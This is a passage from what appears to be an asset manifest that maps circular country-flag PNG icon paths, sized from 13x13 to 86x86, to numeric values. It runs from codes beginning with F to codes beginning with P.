RO_13x13.png":165953,"./flags-circular-1x/FRO_21x21.png":514803,"./flags-circular-1x/FRO_32x32.png":404343,"./flags-circular-1x/FRO_43x43.png":181855,"./flags-circular-1x/FRO_64x64.png":800421,"./flags-circular-1x/FRO_86x86.png":102061,"./flags-circular-1x/FSM_13x13.png":389084,"./flags-circular-1x/FSM_21x21.png":571602,"./flags-circular-1x/FSM_32x32.png":649042,"./flags-circular-1x/FSM_43x43.png":269726,"./flags-circular-1x/FSM_64x64.png":286200,"./flags-circular-1x/FSM_86x86.png":438048,"./flags-circular-1x/GAB_13x13.png":186092,"./flags-circular-1x/GAB_21x21.png":987554,"./flags-circular-1x/GAB_32x32.png":38818,"./flags-circular-1x/GAB_43x43.png":350574,"./flags-circular-1x/GAB_64x64.png":948296,"./flags-circular-1x/GAB_86x86.png":542960,"./flags-circular-1x/GBR_13x13.png":75881,"./flags-circular-1x/GBR_21x21.png":445531,"./flags-circular-1x/GBR_32x32.png":165407,"./flags-circular-1x/GBR_43x43.png":582823,"./flags-circular-1x/GBR_64x64.png":561037,"./flags-circular-1x/GBR_86x86.png":509973,"./flags-circular-1x/GEO_13x13.png":972705,"./flags-circular-1x/GEO_21x21.png":865107,"./flags-circular-1x/GEO_32x32.png":486359,"./flags-circular-1x/GEO_43x43.png":281407,"./flags-circular-1x/GEO_64x64.png":240453,"./flags-circular-1x/GEO_86x86.png":778765,"./flags-circular-1x/GGY_13x13.png":380945,"./flags-circular-1x/GGY_21x21.png":542723,"./flags-circular-1x/GGY_32x32.png":19143,"./flags-circular-1x/GGY_43x43.png":533679,"./flags-circular-1x/GGY_64x64.png":398581,"./flags-circular-1x/GGY_86x86.png":289469,"./flags-circular-1x/GHA_13x13.png":500628,"./flags-circular-1x/GHA_21x21.png":682474,"./flags-circular-1x/GHA_32x32.png":64362,"./flags-circular-1x/GHA_43x43.png":613526,"./flags-circular-1x/GHA_64x64.png":562384,"./flags-circular-1x/GHA_86x86.png":67800,"./flags-circular-1x/GIB_13x13.png":956356,"./flags-circular-1x/GIB_21x21.png":201498,"./flags-circular-1x/GIB_32x32.png":688794,"./flags-circular-1x/GIB_43x43.png":599878,"./flags-circular-1x/GIB_64x64.png":553984,"./flags-circular-1x/GIB_86x86.png":944968,"./flags-circular-1x/GIN_13x13.png":284648,"./flags-circular-1x/GIN_21x21.png":225422,"./flags-circular-1x/GIN_32x32.png":136014,"./flags-circular-1x/GIN_43x43.png":630170,"./flags-circular-1x/GIN_64x64.png":419460,"./flags-circular-1x/GIN_86x86.png":452460,"./flags-circular-1x/GLP_13x13.png":657149,"./flags-circular-1x/GLP_21x21.png":783263,"./flags-circular-1x/GLP_32x32.png":611859,"./flags-circular-1x/GLP_43x43.png":11659,"./flags-circular-1x/GLP_64x64.png":916081,"./flags-circular-1x/GLP_86x86.png":784873,"./flags-circular-1x/GMB_13x13.png":217880,"./flags-circular-1x/GMB_21x21.png":294270,"./flags-circular-1x/GMB_32x32.png":371710,"./flags-circular-1x/GMB_43x43.png":716426,"./flags-circular-1x/GMB_64x64.png":557300,"./flags-circular-1x/GMB_86x86.png":81820,"./flags-circular-1x/GNB_13x13.png":982613,"./flags-circular-1x/GNB_21x21.png":323383,"./flags-circular-1x/GNB_32x32.png":641611,"./flags-circular-1x/GNB_43x43.png":836707,"./flags-circular-1x/GNB_64x64.png":509353,"./flags-circular-1x/GNB_86x86.png":615265,"./flags-circular-1x/GNQ_13x13.png":847286,"./flags-circular-1x/GNQ_21x21.png":587332,"./flags-circular-1x/GNQ_32x32.png":902412,"./flags-circular-1x/GNQ_43x43.png":73016,"./flags-circular-1x/GNQ_64x64.png":733226,"./flags-circular-1x/GNQ_86x86.png":32546,"./flags-circular-1x/GRC_13x13.png":512148,"./flags-circular-1x/GRC_21x21.png":834666,"./flags-circular-1x/GRC_32x32.png":864490,"./flags-circular-1x/GRC_43x43.png":836950,"./flags-circular-1x/GRC_64x64.png":336336,"./flags-circular-1x/GRC_86x86.png":291224,"./flags-circular-1x/GRD_13x13.png":962611,"./flags-circular-1x/GRD_21x21.png":174237,"./flags-circular-1x/GRD_32x32.png":225041,"./flags-circular-1x/GRD_43x43.png":70457,"./flags-circular-1x/GRD_64x64.png":667727,"./flags-circular-1x/GRD_86x86.png":1999,"./flags-circular-1x/GRL_13x13.png":594779,"./flags-circular-1x/GRL_21x21.png":853989,"./flags-circular-1x/GRL_32x32.png":762745,"./flags-circular-1x/GRL_43x43.png":997889,"./flags-circular-1x/GRL_64x64.png":989783,"./flags-circular-1x/GRL_86x86.png":689879,"./flags-circular-1x/GTM_13x13.png":68268,"./flags-circular-1x/GTM_21x21.png":869730,"./flags-circular-1x/GTM_32x32.png":404642,"./flags-circular-1x/GTM_43x43.png":716398,"./flags-circular-1x/GTM_64x64.png":314120,"./flags-circular-1x/GTM_86x86.png":425136,"./flags-circular-1x/GUF_13x13.png":907156,"./flags-circular-1x/GUF_21x21.png":229674,"./flags-circular-1x/GUF_32x32.png":743146,"./flags-circular-1x/GUF_43x43.png":231958,"./flags-circular-1x/GUF_64x64.png":214992,"./flags-circular-1x/GUF_86x86.png":169880,"./flags-circular-1x/GUM_13x13.png":819551,"./flags-circular-1x/GUM_21x21.png":735593,"./flags-circular-1x/GUM_32x32.png":399549,"./flags-circular-1x/GUM_43x43.png":242517,"./flags-circular-1x/GUM_64x64.png":103291,"./flags-circular-1x/GUM_86x86.png":516491,"./flags-circular-1x/GUY_13x13.png":976715,"./flags-circular-1x/GUY_21x21.png":784149,"./flags-circular-1x/GUY_32x32.png":586409,"./flags-circular-1x/GUY_43x43.png":66993,"./flags-circular-1x/GUY_64x64.png":303687,"./flags-circular-1x/GUY_86x86.png":889287,"./flags-circular-1x/HKG_13x13.png":438092,"./flags-circular-1x/HKG_21x21.png":291138,"./flags-circular-1x/HKG_32x32.png":881282,"./flags-circular-1x/HKG_43x43.png":991630,"./flags-circular-1x/HKG_64x64.png":685352,"./flags-circular-1x/HKG_86x86.png":676304,"./flags-circular-1x/HMD_13x13.png":665165,"./flags-circular-1x/HMD_21x21.png":645103,"./flags-circular-1x/HMD_32x32.png":12707,"./flags-circular-1x/HMD_43x43.png":58587,"./flags-circular-1x/HMD_64x64.png":67585,"./flags-circular-1x/HMD_86x86.png":666233,"./flags-circular-1x/HND_13x13.png":552196,"./flags-circular-1x/HND_21x21.png":797338,"./flags-circular-1x/HND_32x32.png":581082,"./flags-circular-1x/HND_43x43.png":645190,"./flags-circular-1x/HND_64x64.png":316672,"./flags-circular-1x/HND_86x86.png":566984,"./flags-circular-1x/HRV_13x13.png":40926,"./flags-circular-1x/HRV_21x21.png":261804,"./flags-circular-1x/HRV_32x32.png":280596,"./flags-circular-1x/HRV_43x43.png":403040,"./flags-circular-1x/HRV_64x64.png":419698,"./flags-circular-1x/HRV_86x86.png":964266,"./flags-circular-1x/HTI_13x13.png":722511,"./flags-circular-1x/HTI_21x21.png":772761,"./flags-circular-1x/HTI_32x32.png":210797,"./flags-circular-1x/HTI_43x43.png":180485,"./flags-circular-1x/HTI_64x64.png":86443,"./flags-circular-1x/HTI_86x86.png":391867,"./flags-circular-1x/HUN_13x13.png":400091,"./flags-circular-1x/HUN_21x21.png":706917,"./flags-circular-1x/HUN_32x32.png":178553,"./flags-circular-1x/HUN_43x43.png":977665,"./flags-circular-1x/HUN_64x64.png":62615,"./flags-circular-1x/HUN_86x86.png":918487,"./flags-circular-1x/IDN_13x13.png":490549,"./flags-circular-1x/IDN_21x21.png":117527,"./flags-circular-1x/IDN_32x32.png":144043,"./flags-circular-1x/IDN_43x43.png":518019,"./flags-circular-1x/IDN_64x64.png":552521,"./flags-circular-1x/IDN_86x86.png":279361,"./flags-circular-1x/IMN_13x13.png":713058,"./flags-circular-1x/IMN_21x21.png":842576,"./flags-circular-1x/IMN_32x32.png":752552,"./flags-circular-1x/IMN_43x43.png":329316,"./flags-circular-1x/IMN_64x64.png":891526,"./flags-circular-1x/IMN_86x86.png":569950,"./flags-circular-1x/IND_13x13.png":153725,"./flags-circular-1x/IND_21x21.png":279839,"./flags-circular-1x/IND_32x32.png":108435,"./flags-circular-1x/IND_43x43.png":508235,"./flags-circular-1x/IND_64x64.png":412657,"./flags-circular-1x/IND_86x86.png":281449,"./flags-circular-1x/IOT_13x13.png":276974,"./flags-circular-1x/IOT_21x21.png":427260,"./flags-circular-1x/IOT_32x32.png":218852,"./flags-circular-1x/IOT_43x43.png":965488,"./flags-circular-1x/IOT_64x64.png":193730,"./flags-circular-1x/IOT_86x86.png":824058,"./flags-circular-1x/IRL_13x13.png":315593,"./flags-circular-1x/IRL_21x21.png":34107,"./flags-circular-1x/IRL_32x32.png":314623,"./flags-circular-1x/IRL_43x43.png":425095,"./flags-circular-1x/IRL_64x64.png":100013,"./flags-circular-1x/IRL_86x86.png":986613,"./flags-circular-1x/IRN_13x13.png":67319,"./flags-circular-1x/IRN_21x21.png":985857,"./flags-circular-1x/IRN_32x32.png":707029,"./flags-circular-1x/IRN_43x43.png":686093,"./flags-circular-1x/IRN_64x64.png":231123,"./flags-circular-1x/IRN_86x86.png":94915,"./flags-circular-1x/IRQ_13x13.png":631464,"./flags-circular-1x/IRQ_21x21.png":664910,"./flags-circular-1x/IRQ_32x32.png":25358,"./flags-circular-1x/IRQ_43x43.png":646362,"./flags-circular-1x/IRQ_64x64.png":294980,"./flags-circular-1x/IRQ_86x86.png":468652,"./flags-circular-1x/ISL_13x13.png":108362,"./flags-circular-1x/ISL_21x21.png":414808,"./flags-circular-1x/ISL_32x32.png":194448,"./flags-circular-1x/ISL_43x43.png":306188,"./flags-circular-1x/ISL_64x64.png":670446,"./flags-circular-1x/ISL_86x86.png":795814,"./flags-circular-1x/ISR_13x13.png":971960,"./flags-circular-1x/ISR_21x21.png":682654,"./flags-circular-1x/ISR_32x32.png":413470,"./flags-circular-1x/ISR_43x43.png":263082,"./flags-circular-1x/ISR_64x64.png":872148,"./flags-circular-1x/ISR_86x86.png":16764,"./flags-circular-1x/ITA_13x13.png":361522,"./flags-circular-1x/ITA_21x21.png":727008,"./flags-circular-1x/ITA_32x32.png":955448,"./flags-circular-1x/ITA_43x43.png":880692,"./flags-circular-1x/ITA_64x64.png":71894,"./flags-circular-1x/ITA_86x86.png":378734,"./flags-circular-1x/JAM_13x13.png":548310,"./flags-circular-1x/JAM_21x21.png":384356,"./flags-circular-1x/JAM_32x32.png":663660,"./flags-circular-1x/JAM_43x43.png":668504,"./flags-circular-1x/JAM_64x64.png":776330,"./flags-circular-1x/JAM_86x86.png":427458,"./flags-circular-1x/JEY_13x13.png":745326,"./flags-circular-1x/JEY_21x21.png":200060,"./flags-circular-1x/JEY_32x32.png":687204,"./flags-circular-1x/JEY_43x43.png":857136,"./flags-circular-1x/JEY_64x64.png":932354,"./flags-circular-1x/JEY_86x86.png":292410,"./flags-circular-1x/JOR_13x13.png":704371,"./flags-circular-1x/JOR_21x21.png":915997,"./flags-circular-1x/JOR_32x32.png":966801,"./flags-circular-1x/JOR_43x43.png":812217,"./flags-circular-1x/JOR_64x64.png":631868,"./flags-circular-1x/JOR_86x86.png":743759,"./flags-circular-1x/JPN_13x13.png":664842,"./flags-circular-1x/JPN_21x21.png":453464,"./flags-circular-1x/JPN_32x32.png":126608,"./flags-circular-1x/JPN_43x43.png":111500,"./flags-circular-1x/JPN_64x64.png":356526,"./flags-circular-1x/JPN_86x86.png":106214,"./flags-circular-1x/KAZ_13x13.png":720680,"./flags-circular-1x/KAZ_21x21.png":661454,"./flags-circular-1x/KAZ_32x32.png":572046,"./flags-circular-1x/KAZ_43x43.png":66202,"./flags-circular-1x/KAZ_64x64.png":855492,"./flags-circular-1x/KAZ_86x86.png":372140,"./flags-circular-1x/KEN_13x13.png":150512,"./flags-circular-1x/KEN_21x21.png":442678,"./flags-circular-1x/KEN_32x32.png":493942,"./flags-circular-1x/KEN_43x43.png":798274,"./flags-circular-1x/KEN_64x64.png":803532,"./flags-circular-1x/KEN_86x86.png":650292,"./flags-circular-1x/KGZ_13x13.png":836398,"./flags-circular-1x/KGZ_21x21.png":774780,"./flags-circular-1x/KGZ_32x32.png":261924,"./flags-circular-1x/KGZ_43x43.png":948208,"./flags-circular-1x/KGZ_64x64.png":507074,"./flags-circular-1x/KGZ_86x86.png":867130,"./flags-circular-1x/KHM_13x13.png":529844,"./flags-circular-1x/KHM_21x21.png":620554,"./flags-circular-1x/KHM_32x32.png":507146,"./flags-circular-1x/KHM_43x43.png":924470,"./flags-circular-1x/KHM_64x64.png":779248,"./flags-circular-1x/KHM_86x86.png":693944,"./flags-circular-1x/KIR_13x13.png":659224,"./flags-circular-1x/KIR_21x21.png":735614,"./flags-circular-1x/KIR_32x32.png":813054,"./flags-circular-1x/KIR_43x43.png":157770,"./flags-circular-1x/KIR_64x64.png":998644,"./flags-circular-1x/KIR_86x86.png":523164,"./flags-circular-1x/KNA_13x13.png":860178,"./flags-circular-1x/KNA_21x21.png":951232,"./flags-circular-1x/KNA_32x32.png":178648,"./flags-circular-1x/KNA_43x43.png":261140,"./flags-circular-1x/KNA_64x64.png":649014,"./flags-circular-1x/KNA_86x86.png":947022,"./flags-circular-1x/KOR_13x13.png":171998,"./flags-circular-1x/KOR_21x21.png":392876,"./flags-circular-1x/KOR_32x32.png":954196,"./flags-circular-1x/KOR_43x43.png":957408,"./flags-circular-1x/KOR_64x64.png":375922,"./flags-circular-1x/KOR_86x86.png":637866,"./flags-circular-1x/KWT_13x13.png":502148,"./flags-circular-1x/KWT_21x21.png":263642,"./flags-circular-1x/KWT_32x32.png":47386,"./flags-circular-1x/KWT_43x43.png":111494,"./flags-circular-1x/KWT_64x64.png":266624,"./flags-circular-1x/KWT_86x86.png":516936,"./flags-circular-1x/LAO_13x13.png":370278,"./flags-circular-1x/LAO_21x21.png":645556,"./flags-circular-1x/LAO_32x32.png":706492,"./flags-circular-1x/LAO_43x43.png":432872,"./flags-circular-1x/LAO_64x64.png":871322,"./flags-circular-1x/LAO_86x86.png":979346,"./flags-circular-1x/LBN_13x13.png":767010,"./flags-circular-1x/LBN_21x21.png":145360,"./flags-circular-1x/LBN_32x32.png":349032,"./flags-circular-1x/LBN_43x43.png":878180,"./flags-circular-1x/LBN_64x64.png":347334,"./flags-circular-1x/LBN_86x86.png":872734,"./flags-circular-1x/LBR_13x13.png":553654,"./flags-circular-1x/LBR_21x21.png":26180,"./flags-circular-1x/LBR_32x32.png":951756,"./flags-circular-1x/LBR_43x43.png":638712,"./flags-circular-1x/LBR_64x64.png":558826,"./flags-circular-1x/LBR_86x86.png":598242,"./flags-circular-1x/LBY_13x13.png":388237,"./flags-circular-1x/LBY_21x21.png":368175,"./flags-circular-1x/LBY_32x32.png":735779,"./flags-circular-1x/LBY_43x43.png":781659,"./flags-circular-1x/LBY_64x64.png":790657,"./flags-circular-1x/LBY_86x86.png":389305,"./flags-circular-1x/LCA_13x13.png":56586,"./flags-circular-1x/LCA_21x21.png":363032,"./flags-circular-1x/LCA_32x32.png":142672,"./flags-circular-1x/LCA_43x43.png":254412,"./flags-circular-1x/LCA_64x64.png":618670,"./flags-circular-1x/LCA_86x86.png":227686,"./flags-circular-1x/LIE_13x13.png":10192,"./flags-circular-1x/LIE_21x21.png":617814,"./flags-circular-1x/LIE_32x32.png":952086,"./flags-circular-1x/LIE_43x43.png":304034,"./flags-circular-1x/LIE_64x64.png":239916,"./flags-circular-1x/LIE_86x86.png":712084,"./flags-circular-1x/LKA_13x13.png":798082,"./flags-circular-1x/LKA_21x21.png":910832,"./flags-circular-1x/LKA_32x32.png":944264,"./flags-circular-1x/LKA_43x43.png":897796,"./flags-circular-1x/LKA_64x64.png":142950,"./flags-circular-1x/LKA_86x86.png":31934,"./flags-circular-1x/LSO_13x13.png":495256,"./flags-circular-1x/LSO_21x21.png":690494,"./flags-circular-1x/LSO_32x32.png":508414,"./flags-circular-1x/LSO_43x43.png":959626,"./flags-circular-1x/LSO_64x64.png":800500,"./flags-circular-1x/LSO_86x86.png":478044,"./flags-circular-1x/LTU_13x13.png":862791,"./flags-circular-1x/LTU_21x21.png":179089,"./flags-circular-1x/LTU_32x32.png":286949,"./flags-circular-1x/LTU_43x43.png":937373,"./flags-circular-1x/LTU_64x64.png":642723,"./flags-circular-1x/LTU_86x86.png":980563,"./flags-circular-1x/LUX_13x13.png":317501,"./flags-circular-1x/LUX_21x21.png":737311,"./flags-circular-1x/LUX_32x32.png":399059,"./flags-circular-1x/LUX_43x43.png":58763,"./flags-circular-1x/LUX_64x64.png":576433,"./flags-circular-1x/LUX_86x86.png":712745,"./flags-circular-1x/LVA_13x13.png":56265,"./flags-circular-1x/LVA_21x21.png":211899,"./flags-circular-1x/LVA_32x32.png":385919,"./flags-circular-1x/LVA_43x43.png":191943,"./flags-circular-1x/LVA_64x64.png":735277,"./flags-circular-1x/LVA_86x86.png":57909,"./flags-circular-1x/MAC_13x13.png":860547,"./flags-circular-1x/MAC_21x21.png":638125,"./flags-circular-1x/MAC_32x32.png":299873,"./flags-circular-1x/MAC_43x43.png":477577,"./flags-circular-1x/MAC_64x64.png":397663,"./flags-circular-1x/MAC_86x86.png":872607,"./flags-circular-1x/MAF_13x13.png":506922,"./flags-circular-1x/MAF_21x21.png":906936,"./flags-circular-1x/MAF_32x32.png":984816,"./flags-circular-1x/MAF_43x43.png":836460,"./flags-circular-1x/MAF_64x64.png":793422,"./flags-circular-1x/MAF_86x86.png":369734,"./flags-circular-1x/MAR_13x13.png":90694,"./flags-circular-1x/MAR_21x21.png":179284,"./flags-circular-1x/MAR_32x32.png":667100,"./flags-circular-1x/MAR_43x43.png":94472,"./flags-circular-1x/MAR_64x64.png":214010,"./flags-circular-1x/MAR_86x86.png":669234,"./flags-circular-1x/MCO_13x13.png":180885,"./flags-circular-1x/MCO_21x21.png":428599,"./flags-circular-1x/MCO_32x32.png":887499,"./flags-circular-1x/MCO_43x43.png":82595,"./flags-circular-1x/MCO_64x64.png":908265,"./flags-circular-1x/MCO_86x86.png":509089,"./flags-circular-1x/MDA_13x13.png":316670,"./flags-circular-1x/MDA_21x21.png":377164,"./flags-circular-1x/MDA_32x32.png":224692,"./flags-circular-1x/MDA_43x43.png":730816,"./flags-circular-1x/MDA_64x64.png":411794,"./flags-circular-1x/MDA_86x86.png":700938,"./flags-circular-1x/MDG_13x13.png":735340,"./flags-circular-1x/MDG_21x21.png":663650,"./flags-circular-1x/MDG_32x32.png":24098,"./flags-circular-1x/MDG_43x43.png":629550,"./flags-circular-1x/MDG_64x64.png":955016,"./flags-circular-1x/MDG_86x86.png":761584,"./flags-circular-1x/MDV_13x13.png":49265,"./flags-circular-1x/MDV_21x21.png":832355,"./flags-circular-1x/MDV_32x32.png":740839,"./flags-circular-1x/MDV_43x43.png":97103,"./flags-circular-1x/MDV_64x64.png":861589,"./flags-circular-1x/MDV_86x86.png":482845,"./flags-circular-1x/MEX_13x13.png":370060,"./flags-circular-1x/MEX_21x21.png":223106,"./flags-circular-1x/MEX_32x32.png":813250,"./flags-circular-1x/MEX_43x43.png":923598,"./flags-circular-1x/MEX_64x64.png":617320,"./flags-circular-1x/MEX_86x86.png":91920,"./flags-circular-1x/MHL_13x13.png":904291,"./flags-circular-1x/MHL_21x21.png":498189,"./flags-circular-1x/MHL_32x32.png":68161,"./flags-circular-1x/MHL_43x43.png":148969,"./flags-circular-1x/MHL_64x64.png":333247,"./flags-circular-1x/MHL_86x86.png":667519,"./flags-circular-1x/MKD_13x13.png":230182,"./flags-circular-1x/MKD_21x21.png":47988,"./flags-circular-1x/MKD_32x32.png":283772,"./flags-circular-1x/MKD_43x43.png":504680,"./flags-circular-1x/MKD_64x64.png":493658,"./flags-circular-1x/MKD_86x86.png":932306,"./flags-circular-1x/MLI_13x13.png":739038,"./flags-circular-1x/MLI_21x21.png":959916,"./flags-circular-1x/MLI_32x32.png":978708,"./flags-circular-1x/MLI_43x43.png":101152,"./flags-circular-1x/MLI_64x64.png":117810,"./flags-circular-1x/MLI_86x86.png":662378,"./flags-circular-1x/MLT_13x13.png":624759,"./flags-circular-1x/MLT_21x21.png":26945,"./flags-circular-1x/MLT_32x32.png":748117,"./flags-circular-1x/MLT_43x43.png":727181,"./flags-circular-1x/MLT_64x64.png":272211,"./flags-circular-1x/MLT_86x86.png":652355,"./flags-circular-1x/MMR_13x13.png":736738,"./flags-circular-1x/MMR_21x21.png":115088,"./flags-circular-1x/MMR_32x32.png":318760,"./flags-circular-1x/MMR_43x43.png":847908,"./flags-circular-1x/MMR_64x64.png":317062,"./flags-circular-1x/MMR_86x86.png":842462,"./flags-circular-1x/MNE_13x13.png":129244,"./flags-circular-1x/MNE_21x21.png":430610,"./flags-circular-1x/MNE_32x32.png":764882,"./flags-circular-1x/MNE_43x43.png":538590,"./flags-circular-1x/MNE_64x64.png":428216,"./flags-circular-1x/MNE_86x86.png":646560,"./flags-circular-1x/MNG_13x13.png":369538,"./flags-circular-1x/MNG_21x21.png":292336,"./flags-circular-1x/MNG_32x32.png":113864,"./flags-circular-1x/MNG_43x43.png":797124,"./flags-circular-1x/MNG_64x64.png":444134,"./flags-circular-1x/MNG_86x86.png":637566,"./flags-circular-1x/MNP_13x13.png":953581,"./flags-circular-1x/MNP_21x21.png":687759,"./flags-circular-1x/MNP_32x32.png":836227,"./flags-circular-1x/MNP_43x43.png":612411,"./flags-circular-1x/MNP_64x64.png":236385,"./flags-circular-1x/MNP_86x86.png":339929,"./flags-circular-1x/MOZ_13x13.png":811760,"./flags-circular-1x/MOZ_21x21.png":77750,"./flags-circular-1x/MOZ_32x32.png":438198,"./flags-circular-1x/MOZ_43x43.png":790146,"./flags-circular-1x/MOZ_64x64.png":372108,"./flags-circular-1x/MOZ_86x86.png":721396,"./flags-circular-1x/MRT_13x13.png":466413,"./flags-circular-1x/MRT_21x21.png":200591,"./flags-circular-1x/MRT_32x32.png":349059,"./flags-circular-1x/MRT_43x43.png":125243,"./flags-circular-1x/MRT_64x64.png":749217,"./flags-circular-1x/MRT_86x86.png":336409,"./flags-circular-1x/MSR_13x13.png":281564,"./flags-circular-1x/MSR_21x21.png":582930,"./flags-circular-1x/MSR_32x32.png":400850,"./flags-circular-1x/MSR_43x43.png":690910,"./flags-circular-1x/MSR_64x64.png":580536,"./flags-circular-1x/MSR_86x86.png":282528,"./flags-circular-1x/MTQ_13x13.png":772094,"./flags-circular-1x/MTQ_21x21.png":256268,"./flags-circular-1x/MTQ_32x32.png":386420,"./flags-circular-1x/MTQ_43x43.png":279296,"./flags-circular-1x/MTQ_64x64.png":748370,"./flags-circular-1x/MTQ_86x86.png":3338,"./flags-circular-1x/MUS_13x13.png":456279,"./flags-circular-1x/MUS_21x21.png":961889,"./flags-circular-1x/MUS_32x32.png":569589,"./flags-circular-1x/MUS_43x43.png":379501,"./flags-circular-1x/MUS_64x64.png":984307,"./flags-circular-1x/MUS_86x86.png":457699,"./flags-circular-1x/MWI_13x13.png":788043,"./flags-circular-1x/MWI_21x21.png":595477,"./flags-circular-1x/MWI_32x32.png":397737,"./flags-circular-1x/MWI_43x43.png":878321,"./flags-circular-1x/MWI_64x64.png":115015,"./flags-circular-1x/MWI_86x86.png":700615,"./flags-circular-1x/MYS_13x13.png":527451,"./flags-circular-1x/MYS_21x21.png":270309,"./flags-circular-1x/MYS_32x32.png":179065,"./flags-circular-1x/MYS_43x43.png":414209,"./flags-circular-1x/MYS_64x64.png":922455,"./flags-circular-1x/MYS_86x86.png":106199,"./flags-circular-1x/MYT_13x13.png":504988,"./flags-circular-1x/MYT_21x21.png":687506,"./flags-circular-1x/MYT_32x32.png":764946,"./flags-circular-1x/MYT_43x43.png":385630,"./flags-circular-1x/MYT_64x64.png":402104,"./flags-circular-1x/MYT_86x86.png":847923,"./flags-circular-1x/NAM_13x13.png":327074,"./flags-circular-1x/NAM_21x21.png":940240,"./flags-circular-1x/NAM_32x32.png":850216,"./flags-circular-1x/NAM_43x43.png":943332,"./flags-circular-1x/NAM_64x64.png":989190,"./flags-circular-1x/NAM_86x86.png":183966,"./flags-circular-1x/NCL_13x13.png":734649,"./flags-circular-1x/NCL_21x21.png":815211,"./flags-circular-1x/NCL_32x32.png":9967,"./flags-circular-1x/NCL_43x43.png":957623,"./flags-circular-1x/NCL_64x64.png":743645,"./flags-circular-1x/NCL_86x86.png":485541,"./flags-circular-1x/NER_13x13.png":325985,"./flags-circular-1x/NER_21x21.png":702035,"./flags-circular-1x/NER_32x32.png":323287,"./flags-circular-1x/NER_43x43.png":118335,"./flags-circular-1x/NER_64x64.png":77381,"./flags-circular-1x/NER_86x86.png":615693,"./flags-circular-1x/NFK_13x13.png":277697,"./flags-circular-1x/NFK_21x21.png":859891,"./flags-circular-1x/NFK_32x32.png":326135,"./flags-circular-1x/NFK_43x43.png":751071,"./flags-circular-1x/NFK_64x64.png":522661,"./flags-circular-1x/NFK_86x86.png":94573,"./flags-circular-1x/NGA_13x13.png":734356,"./flags-circular-1x/NGA_21x21.png":432554,"./flags-circular-1x/NGA_32x32.png":814442,"./flags-circular-1x/NGA_43x43.png":363606,"./flags-circular-1x/NGA_64x64.png":312464,"./flags-circular-1x/NGA_86x86.png":301528,"./flags-circular-1x/NIC_13x13.png":337976,"./flags-circular-1x/NIC_21x21.png":48670,"./flags-circular-1x/NIC_32x32.png":779486,"./flags-circular-1x/NIC_43x43.png":629098,"./flags-circular-1x/NIC_64x64.png":238164,"./flags-circular-1x/NIC_86x86.png":382780,"./flags-circular-1x/NIU_13x13.png":606194,"./flags-circular-1x/NIU_21x21.png":971680,"./flags-circular-1x/NIU_32x32.png":200120,"./flags-circular-1x/NIU_43x43.png":125364,"./flags-circular-1x/NIU_64x64.png":316566,"./flags-circular-1x/NIU_86x86.png":139758,"./flags-circular-1x/NLD_13x13.png":129364,"./flags-circular-1x/NLD_21x21.png":311210,"./flags-circular-1x/NLD_32x32.png":693098,"./flags-circular-1x/NLD_43x43.png":242262,"./flags-circular-1x/NLD_64x64.png":191120,"./flags-circular-1x/NLD_86x86.png":180184,"./flags-circular-1x/NOR_13x13.png":537007,"./flags-circular-1x/NOR_21x21.png":238841,"./flags-circular-1x/NOR_32x32.png":994637,"./flags-circular-1x/NOR_43x43.png":296293,"./flags-circular-1x/NOR_64x64.png":549707,"./flags-circular-1x/NOR_86x86.png":461467,"./flags-circular-1x/NPL_13x13.png":399392,"./flags-circular-1x/NPL_21x21.png":901478,"./flags-circular-1x/NPL_32x32.png":555622,"./flags-circular-1x/NPL_43x43.png":908914,"./flags-circular-1x/NPL_64x64.png":500988,"./flags-circular-1x/NPL_86x86.png":840228,"./flags-circular-1x/NRU_13x13.png":990527,"./flags-circular-1x/NRU_21x21.png":120521,"./flags-circular-1x/NRU_32x32.png":973085,"./flags-circular-1x/NRU_43x43.png":273525,"./flags-circular-1x/NRU_64x64.png":387163,"./flags-circular-1x/NRU_86x86.png":84459,"./flags-circular-1x/NZL_13x13.png":616194,"./flags-circular-1x/NZL_21x21.png":728944,"./flags-circular-1x/NZL_32x32.png":762376,"./flags-circular-1x/NZL_43x43.png":715908,"./flags-circular-1x/NZL_64x64.png":444710,"./flags-circular-1x/NZL_86x86.png":850046,"./flags-circular-1x/OMN_13x13.png":683612,"./flags-circular-1x/OMN_21x21.png":866130,"./flags-circular-1x/OMN_32x32.png":943570,"./flags-circular-1x/OMN_43x43.png":564254,"./flags-circular-1x/OMN_64x64.png":580728,"./flags-circular-1x/OMN_86x86.png":732576,"./flags-circular-1x/PAK_13x13.png":966174,"./flags-circular-1x/PAK_21x21.png":187052,"./flags-circular-1x/PAK_32x32.png":689492,"./flags-circular-1x/PAK_43x43.png":811936,"./flags-circular-1x/PAK_64x64.png":344946,"./flags-circular-1x/PAK_86x86.png":889514,"./flags-circular-1x/PAN_13x13.png":380047,"./flags-circular-1x/PAN_21x21.png":136601,"./flags-circular-1x/PAN_32x32.png":894509,"./flags-circular-1x/PAN_43x43.png":591941,"./flags-circular-1x/PAN_64x64.png":357227,"./flags-circular-1x/PAN_86x86.png":205179,"./flags-circular-1x/PCN_13x13.png":493145,"./flags-circular-1x/PCN_21x21.png":669707,"./flags-circular-1x/PCN_32x32.png":361295,"./flags-circular-1x/PCN_43x43.png":316375,"./flags-circular-1x/PCN_64x64.png":580605,"./flags-circular-1x/PCN_86x86.png":635461,"./flags-circular-1x/PER_13x13.png":88287,"./flags-circular-1x/PER_21x21.png":461801,"./flags-circular-1x/PER_32x32.png":374589,"./flags-circular-1x/PER_43x43.png":251733,"./flags-circular-1x/PER_64x64.png":702651,"./flags-circular-1x/PER_86x86.png":949003,"./flags-circular-1x/PHL_13x13.png":858442,"./flags-circular-1x/PHL_21x21.png":164888,"./flags-circular-1x/PHL_32x32.png":944528,"./flags-circular-1x/PHL_43x43.png":539916,"./flags-circular-1x/PHL_64x64.png":420526,"./flags-circular-1x/PHL_86x86.png":29542,"./flags-circular-1x/PLW_13x13.png":453541,"./flags-circular-1x/PLW_21x21.png":670727,"./flags-circular-1x/PLW_32x32.png":763611,"./flags-circular-1x/PLW_43x43.png":157747,"./flags-circular-1x/PLW_64x64.png":570425,"./flags-circular-1x/PLW_86x86.png":680817,"./flags-circular-1x/PNG_13x13.png":126527,"./flags-circular-1x/PNG_21x21.png":846665,"./flags-circular-1x/PNG_32x32.png":592733,"./flags-circular-1x/PNG_43x43.png":33845,"./flags-circular-1x/PNG_64x64.png":240155,"./flags-circular-1x/PNG_86x86.png":268075,"./flags-circular-1x/POL_13x13.png":415203,"./flags-circular-1x/POL_21x21.png":856077,"./flags-circular-1x/POL_32x32.png":50369,"./flags-circular-1x/POL_43x43.png":197673,"./flags-circular-1x/POL_64x64.png":267455,"./flags-circular-1x/POL_86x86.png":742399,"./flags-circular-1x/PRI_13x13.png":980193,"./flags-c